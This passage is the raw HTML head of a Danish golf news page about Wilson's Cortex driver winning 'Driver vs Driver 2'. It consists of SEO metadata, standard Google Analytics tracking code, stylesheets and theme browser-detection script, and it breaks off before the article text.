

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/
body_size: 36587
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CORTEX&#039; VINDER WILSON GOLF DRIVER VS. DRIVER 2 - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CORTEX&#039; VINDER WILSON GOLF DRIVER VS. DRIVER 2 - Golfbladet.com" />
	<meta property="og:description" content="&#8211; Wilsons mest justerbare driver tilbyder golfspilleren det ultimative i tilgivelse og føling – Wilson Golf har officielt annonceret &#8216;Cortex&#8217; som det vindende design efter afslutningen på hit tv-showet Driver vs Driver Sæson 2. Det syv-afsnit lange show der er blevet sendt på Viasat og YouTube (Golfchannel, US) er netop afsluttet. Wilson Staff Cortex blev [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-12-20T08:17:35+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Golfbladet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#article","isPartOf":{"@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/"},"author":{"name":"Golfbladet.com","@id":"https://www.golfbladet.com/#/schema/person/529ac31d310559087e24f9054c33ff9a"},"headline":"CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2","datePublished":"2018-12-20T08:17:35+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/"},"wordCount":243,"image":{"@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg","articleSection":["Golfudstyr"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/","url":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/","name":"CORTEX' VINDER WILSON GOLF DRIVER VS. DRIVER 2 - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg","datePublished":"2018-12-20T08:17:35+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/529ac31d310559087e24f9054c33ff9a"},"breadcrumb":{"@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg","width":1000,"height":1000,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/529ac31d310559087e24f9054c33ff9a","name":"Golfbladet.com","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152-96x96.png","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152-96x96.png","caption":"Golfbladet.com"},"description":"Golfbladet er Danmarks største golfavis, som nu også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.","url":"https://www.golfbladet.com/author/golfbladet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2-kommentar-feed" href="https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fcortex-vinder-wilson-golf-driver-vs-driver-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fcortex-vinder-wilson-golf-driver-vs-driver-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/cortex-vinder-wilson-golf-driver-vs-driver-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696cbb5684ad5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/4107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=4107' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2" />
<meta property="og:url" content="https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/" />
<meta property="og:description" content="&#8211; Wilsons mest justerbare driver tilbyder golfspilleren det ultimative i tilgivelse og føling – Wilson Golf har officielt annonceret &#8216;Cortex&#8217; som det vindende design efter afslutn…" />
<meta property="article:published_time" content="2018-12-20T08:17:35+00:00" />
<meta property="article:modified_time" content="2018-12-14T08:21:10+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content=" " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg?w=640" />
<meta name="twitter:image:alt" content=" " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

